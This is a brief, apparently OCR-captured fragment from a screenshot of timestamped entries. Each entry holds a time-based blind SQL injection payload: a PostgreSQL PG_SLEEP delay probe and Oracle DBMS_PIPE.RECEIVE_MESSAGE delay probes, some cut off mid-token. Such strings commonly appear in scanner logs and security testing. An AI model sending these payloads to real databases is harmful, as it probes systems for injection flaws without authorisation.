
11/17/2025 7:33 PM
')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--
11/17/2025 7:33 PM
PE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
11/17/2025 7:33 PM
PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||
11/17/2025 7:33 PM
11/17/2025 7:33 PM